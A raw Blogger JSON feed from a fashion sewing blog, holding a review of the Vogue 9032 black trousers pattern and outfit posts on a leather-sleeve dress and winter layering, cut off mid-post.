DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Simplicity+2054?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/Simplicity%202054"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-1078176171045043348"},"published":{"$t":"2014-10-06T17:00:00.000-05:00"},"updated":{"$t":"2014-10-06T17:10:13.991-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bomber jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Burda 7210"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2014 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 2054"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 9032"}],"title":{"type":"text","$t":"Review: Vogue 9032 | Tailored Black Trousers!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP9DJZh88F-IKH5kXDC3dCKZ8e87AIAZbyZsGSmfF6Jx0Qo2aUTdJ-UY_UUJfemFZda9_-FP6_UafU6AgNx689oz13FRVgXJ2lHkZU5kRRbEnbQjJv3y9p0A1ioBkJC_9v_zJpqQ\/s1600\/Vogue+9032-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP9DJZh88F-IKH5kXDC3dCKZ8e87AIAZbyZsGSmfF6Jx0Qo2aUTdJ-UY_UUJfemFZda9_-FP6_UafU6AgNx689oz13FRVgXJ2lHkZU5kRRbEnbQjJv3y9p0A1ioBkJC_9v_zJpqQ\/s1600\/Vogue+9032-2.jpg\" data-pinit=\"registered\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFall wardrobe building and closet hole filling is in full-effect! \u0026nbsp;I'd mentioned on my Instagram last week when I was started these pants that I was in dire need of a pair of basic black pants. \u0026nbsp;I've lost 30 lbs and almost all of my pants are falling. \u0026nbsp;I know there are worst problems to have, but I wear a lot of black and these are a basic need.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhxCd-TUCTkFta-YdL251knNWt56P5tkRjKrxpTzxNT0KD9UvNKm6V44AwoT_5Q6xQr63pJE48XdU8hSyMZC9iXuLL35PUjq3wSXarlfq8sbq5KlcRTmHswTnfci8Pmg2dC15j5A\/s1600\/Vogue+9032-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhxCd-TUCTkFta-YdL251knNWt56P5tkRjKrxpTzxNT0KD9UvNKm6V44AwoT_5Q6xQr63pJE48XdU8hSyMZC9iXuLL35PUjq3wSXarlfq8sbq5KlcRTmHswTnfci8Pmg2dC15j5A\/s1600\/Vogue+9032-3.jpg\" data-pinit=\"registered\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI needed a pair of pants that would be machine washable. \u0026nbsp;So this stretch gabardine that I picked up at Hancock fit the bill. \u0026nbsp;I also wanted a flat-front style with pockets. \u0026nbsp;And I wanted them to be fitted but have flared legs. \u0026nbsp;I sometimes shy away from full blown wide-legged pants. \u0026nbsp;They hang from the hips and make me look wider than I am.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPAW0Q9px-Hj47NxJb9YzYxPjjdbNsvL5P_ZFBTiDs-c7igX4VnLwyU5snRH9u-_CS72BzkRVl7kotwklgTCNZKQp8CEq77IM525G6KHePZ9xvYITbxBpTqZ4hxE6Nt2dWBo-dQA\/s1600\/Vogue+9032-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPAW0Q9px-Hj47NxJb9YzYxPjjdbNsvL5P_ZFBTiDs-c7igX4VnLwyU5snRH9u-_CS72BzkRVl7kotwklgTCNZKQp8CEq77IM525G6KHePZ9xvYITbxBpTqZ4hxE6Nt2dWBo-dQA\/s1600\/Vogue+9032-10.jpg\" data-pinit=\"registered\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo I picked \u003Cb\u003E\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v9032-products-48756.php?page_id=264\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EVogue 9032, view C\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;This view even recommended using a stretch woven. \u0026nbsp;So I was already on point with that. \u0026nbsp;I cut the size 14 and lengthened them by 5 inches. \u0026nbsp;I need a 36\" inseam to wear with heels. \u0026nbsp;And I would always wear heels with this style pant. \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EWhat I really love about these pants are the princess seam detail!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5dc98MJN_UeAkQectFktT86PceXFr1l7-P0wgeBMc_0JKFTC5yPhGWhlu7XXMiVloKfAtCFpxgr2Fqp6i3IKKMeQ6yx89WxIXByLzkMumRH4uVTiwEXGUwDcdpUzCMuoBkQV7qg\/s1600\/Vogue+9032-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5dc98MJN_UeAkQectFktT86PceXFr1l7-P0wgeBMc_0JKFTC5yPhGWhlu7XXMiVloKfAtCFpxgr2Fqp6i3IKKMeQ6yx89WxIXByLzkMumRH4uVTiwEXGUwDcdpUzCMuoBkQV7qg\/s1600\/Vogue+9032-8.jpg\" data-pinit=\"registered\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHere are some quick shots of the pocket details that I caught as I was constructing these.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkc-p_XmkAXW7fdNoOdE5eYpCHZEywDgFrW0neF_rf0OiI1fmVVPK3-ePqC08E8jmbnbvJGkPre7TkFg4hLCLY8JvzHmeltv6aIAS7rvr_AEBnE9PqoVe9rTPwhkSAQPgA5Ys-hw\/s1600\/PicsArt_104757.5534194167.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkc-p_XmkAXW7fdNoOdE5eYpCHZEywDgFrW0neF_rf0OiI1fmVVPK3-ePqC08E8jmbnbvJGkPre7TkFg4hLCLY8JvzHmeltv6aIAS7rvr_AEBnE9PqoVe9rTPwhkSAQPgA5Ys-hw\/s1600\/PicsArt_104757.5534194167.jpg\" data-pinit=\"registered\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI am a fan of pants pockets that connect to the center front like this. \u0026nbsp;It gives a smoother look. \u0026nbsp;And with any pair of pants with a fly front, I always refer to Sandra Betzina's method. \u0026nbsp;It works perfectly every single time.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj30HB8-RaAy4uhnMCgub6EsgjCsU_wP68HouwWQ2EjCWIHtWeaStFRjAqjoTdwrbuaLLxKhNMogNnqGy_2Nm-RZs7azFDuGJlvFRiPuUsScW91TBqjmDjB2gwTsJUjP4MT3AYprA\/s1600\/Vogue+9032-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj30HB8-RaAy4uhnMCgub6EsgjCsU_wP68HouwWQ2EjCWIHtWeaStFRjAqjoTdwrbuaLLxKhNMogNnqGy_2Nm-RZs7azFDuGJlvFRiPuUsScW91TBqjmDjB2gwTsJUjP4MT3AYprA\/s1600\/Vogue+9032-7.jpg\" data-pinit=\"registered\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ci\u003EWearing: jacket: \u003Ca href=\"https:\/\/www.blogger.com\/\"\u003E\u003Cspan id=\"goog_1045821160\"\u003E\u003C\/span\u003EBurda 7210 \u003Cspan id=\"goog_1045821161\"\u003E\u003C\/span\u003E\u003C\/a\u003Eand top: \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Simplicity%202054\" target=\"_blank\"\u003ESimplicity 2054\u003C\/a\u003E.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis is a great pattern. \u0026nbsp;Even though I'm not a fan of pleats, I may give the other view a shot as well. \u0026nbsp;I really like the idea of a pair of wool culottes. \u0026nbsp;And I'm in search of more stretch wovens, because I'll be making this view again, real soon!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/1078176171045043348\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/10\/review-vogue-9032-tailored-black.html#comment-form","title":"41 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/1078176171045043348"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/1078176171045043348"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/10\/review-vogue-9032-tailored-black.html","title":"Review: Vogue 9032 | Tailored Black Trousers!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP9DJZh88F-IKH5kXDC3dCKZ8e87AIAZbyZsGSmfF6Jx0Qo2aUTdJ-UY_UUJfemFZda9_-FP6_UafU6AgNx689oz13FRVgXJ2lHkZU5kRRbEnbQjJv3y9p0A1ioBkJC_9v_zJpqQ\/s72-c\/Vogue+9032-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"41"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-2719432179848680772"},"published":{"$t":"2013-04-05T16:00:00.000-05:00"},"updated":{"$t":"2013-04-05T16:11:22.991-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sheath dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1756"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 2054"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sleeveless blazer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"What I'm wearing | Black, Leather and Orange!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM-HabVyQu_2k8p16ng6VV1oTb3d-qka9RjD-TjwN2TFFtZ8Vt97e-jGv9Ofq-rZ30SPPWJEcuzQ8p8opzWS91d9zgUO11a49VlXj0Qtd7XReRL9cb2XlW4nkfAi5CalViLX7x\/s1600\/IMG_20130404_200856.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM-HabVyQu_2k8p16ng6VV1oTb3d-qka9RjD-TjwN2TFFtZ8Vt97e-jGv9Ofq-rZ30SPPWJEcuzQ8p8opzWS91d9zgUO11a49VlXj0Qtd7XReRL9cb2XlW4nkfAi5CalViLX7x\/s640\/IMG_20130404_200856.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy leather sleeve dress has been a favorite since I made it. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJTZjkPkeCet7Z5f4uEmL15Xy8oALU-goBBVUnnJSgCcUAAN9Aw8lKzJ_l8U8dQmdxn7B_1F394zFoTmhTvXhCo4b0YAR4Fj52vwYywv2b7JpRl6tE3VgYhx0x4gN6JeVMoz4X\/s1600\/IMG_20130404_200710.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJTZjkPkeCet7Z5f4uEmL15Xy8oALU-goBBVUnnJSgCcUAAN9Aw8lKzJ_l8U8dQmdxn7B_1F394zFoTmhTvXhCo4b0YAR4Fj52vwYywv2b7JpRl6tE3VgYhx0x4gN6JeVMoz4X\/s640\/IMG_20130404_200710.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nIt's always been something so chic about leather (or faux leather) sleeves. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeV2OTy8I1VZeRRpJ-d8xu1oo_54etX7i4M4Usd2wHtrMdC7xq3z0zFhqVKW72rao5Kf_wMHaWqJEwQttPUps8MioiucP1ZpB8T41-A2_L_SvarxbRM05aKfRsgVVOgVDOUMap\/s1600\/IMG_20130404_200514.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeV2OTy8I1VZeRRpJ-d8xu1oo_54etX7i4M4Usd2wHtrMdC7xq3z0zFhqVKW72rao5Kf_wMHaWqJEwQttPUps8MioiucP1ZpB8T41-A2_L_SvarxbRM05aKfRsgVVOgVDOUMap\/s640\/IMG_20130404_200514.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd when I made my black sleeveless blazer (or vest), I knew it would turn into a wardrobe staple.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnVSPhGQBiqr-rBd-ged1egFnEINZ0jTNS-7MXUIdWW89-UsI-CDs9sFkGs-7mBvt63kakj6ZXwNtDvwqFLYz5jPw_IUxoXmZrL7phACwQwuFalKWvm5ktF0GyniucCTy9xZjd\/s1600\/IMG_20130404_195719.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnVSPhGQBiqr-rBd-ged1egFnEINZ0jTNS-7MXUIdWW89-UsI-CDs9sFkGs-7mBvt63kakj6ZXwNtDvwqFLYz5jPw_IUxoXmZrL7phACwQwuFalKWvm5ktF0GyniucCTy9xZjd\/s640\/IMG_20130404_195719.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd the pairing of them together was brilliant and made me smile!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNOzMeU3dryh-YwDm3p3yz5-IdmMhr5W5qTm0_l-_rJwZVvDQOmqa_b6CPN7sfBMD4mks5FIPV7ZZTNy63a5L4GgT18F2w_8aXwkp0U9hCJey6-PPLvnTdLex9r2tNPsGOEZmk\/s1600\/April+4-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNOzMeU3dryh-YwDm3p3yz5-IdmMhr5W5qTm0_l-_rJwZVvDQOmqa_b6CPN7sfBMD4mks5FIPV7ZZTNy63a5L4GgT18F2w_8aXwkp0U9hCJey6-PPLvnTdLex9r2tNPsGOEZmk\/s640\/April+4-5.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd I don't care what the weather is like outside. \u0026nbsp;For me, it's spring. \u0026nbsp;I'm sick of tights and boots, so I'm in sandal mode from now until October. \u0026nbsp;So screw 50 degrees. \u0026nbsp;I'm rocking open-toes! \u0026nbsp;And I love my fringed suede bag.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8ypn6htEddhtjSDNnKdj-jz3K66UUOqnCUb2Y8yxUjeulG9F83CkHnjh7uauWgz4N4LO_vuXSOw77S0gVwXGatdHP8wYcSlY7pUF8QURyE9W9VgJRZyvLCmKUy9AsWGqIEn5l\/s1600\/April+4-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8ypn6htEddhtjSDNnKdj-jz3K66UUOqnCUb2Y8yxUjeulG9F83CkHnjh7uauWgz4N4LO_vuXSOw77S0gVwXGatdHP8wYcSlY7pUF8QURyE9W9VgJRZyvLCmKUy9AsWGqIEn5l\/s640\/April+4-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWearing: dress: \u0026nbsp;\u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Simplicity%202054\" target=\"_blank\"\u003ESimplicity 2064\u003C\/a\u003E, similar \u003Ca href=\"http:\/\/bit.ly\/XirxMH\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u0026nbsp;and \u003Ca href=\"http:\/\/bit.ly\/10C7eZs\" target=\"_blank\"\u003Ehere\u003C\/a\u003E;\u0026nbsp;sleeveless blazer: \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Simplicity%201756\" target=\"_blank\"\u003ESimplicity 1756\u003C\/a\u003E. similar \u003Ca href=\"http:\/\/bit.ly\/Zd8OPf\" target=\"_blank\"\u003Ehere \u003C\/a\u003Eand \u003Ca href=\"http:\/\/bit.ly\/Zd8VKD\" target=\"_blank\"\u003Ehere\u003C\/a\u003E; sandals (old): Zara.com; purse (old): Big Buddha.\u003C\/div\u003E\n\u003Cspan id=\"fullpost\"\u003E\n\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/2719432179848680772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/04\/what-im-wearing-black-leather-and-orange.html#comment-form","title":"28 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2719432179848680772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2719432179848680772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/04\/what-im-wearing-black-leather-and-orange.html","title":"What I'm wearing | Black, Leather and Orange!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM-HabVyQu_2k8p16ng6VV1oTb3d-qka9RjD-TjwN2TFFtZ8Vt97e-jGv9Ofq-rZ30SPPWJEcuzQ8p8opzWS91d9zgUO11a49VlXj0Qtd7XReRL9cb2XlW4nkfAi5CalViLX7x\/s72-c\/IMG_20130404_200856.jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-5786315651402167529"},"published":{"$t":"2013-01-04T21:45:00.002-06:00"},"updated":{"$t":"2013-01-04T21:46:50.323-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Faux Leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 2054"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter trends 2013"}],"title":{"type":"text","$t":"What I'm Wearing | Layer: Leather, denim \u0026 fur!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlRop85OR-qqblXNlt37PR-IadBUIuZi-lcl-pSdVU8ity7OiE3o4ODG3J3T7_26VsT_NXGTTjwNgEtcf0dGwBGPg0oRSouOrm36ABCmrZGw1Byz8RGWkbAceeCv0Bnv0sD95z\/s1600\/Jan+4-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlRop85OR-qqblXNlt37PR-IadBUIuZi-lcl-pSdVU8ity7OiE3o4ODG3J3T7_26VsT_NXGTTjwNgEtcf0dGwBGPg0oRSouOrm36ABCmrZGw1Byz8RGWkbAceeCv0Bnv0sD95z\/s640\/Jan+4-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLayering in winter is a great way to be warm and fashionable.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLuNZH_CeJ940RBlBu6eHgX6BaNpswnwZkmY1QwSWa_pgqD016cFcNfAsqIOtvsMjMN4lLfA1XbfdWLotOCnkiAEteDnDK_yRBl3XpGPJI7yUOi7LGC-HJr_Qdo6fuSs-8gF1l\/s1600\/Jan+4-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLuNZH_CeJ940RBlBu6eHgX6BaNpswnwZkmY1QwSWa_pgqD016cFcNfAsqIOtvsMjMN4lLfA1XbfdWLotOCnkiAEteDnDK_yRBl3XpGPJI7yUOi7LGC-HJr_Qdo6fuSs-8gF1l\/s640\/Jan+4-6.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor my base, I'm wearing my \u003Ca href=\"http:\/\/www.ericabunker.com\/2011\/12\/review-simplicity-2054-combo-dress.html\" target=\"_blank\"\u003Eleather sleeve dress\u003C\/a\u003E...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn7btJQtuCBrXeNEADsoSRhA5gb6B8kaUYJ2i7CowXj01XuevjNKksQwZQjx-IPxHp4dM5xqp5e7DU7tLUlipClQkqPB9XU4FmDwhAqjTzbjl6lXy7txPypn8dw3IRfyFNPFUk\/s1600\/Jan+4-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn7btJQtuCBrXeNEADsoSRhA5gb6B8kaUYJ2i7CowXj01XuevjNKksQwZQjx-IPxHp4dM5xqp5e7DU7tLUlipClQkqPB9XU4FmDwhAqjTzbjl6lXy7txPypn8dw3IRfyFNPFUk\/s640\/Jan+4-5.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nwith my denim shirt. \u0026nbsp;Denim shirts are so 